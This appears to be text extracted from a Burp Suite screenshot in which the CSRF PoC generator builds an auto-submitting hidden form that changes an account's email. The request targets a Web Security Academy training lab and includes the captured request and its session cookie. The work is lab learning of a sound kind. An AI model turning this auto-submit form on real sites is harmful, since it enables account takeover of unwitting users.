 Send
Cancel
<
>
Burp AI
Target: https://0a910011041b
Request
Pretty
Raw
Hex
\n
1 GET /my-account/change-email?email=test%40test.com HTTP/2
2 Host: 0a910011041bf494802c0de60088001c.web-security-academy.net
3 Cookie: session=g1cIjNScpCpD3WOLLs1kWjZo6B65S40U
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a910011041bf494802c0de60088001c.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a910011041bf494802c0de60088001c.web-security-academy.net/my-account?id=wien
er
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.6
22 Priority: u=0, i
CSRF PoC generator
Request to: https://0a910011041bf494802c0de60088001c.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
Inspector
1 GET /my-account/change-email?email=test%40test.com HTTP/2
2 Host: 0a910011041bf494802c0de60088001c.web-security-academy.net
3 Cookie: session=g1cIjNScpCpD3WOLLs1kWjZo6B65S40U
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
?
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a910011041bf494802c0de60088001c.web-security-academy.n
5 <input type="hidden" name="email" value="test&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close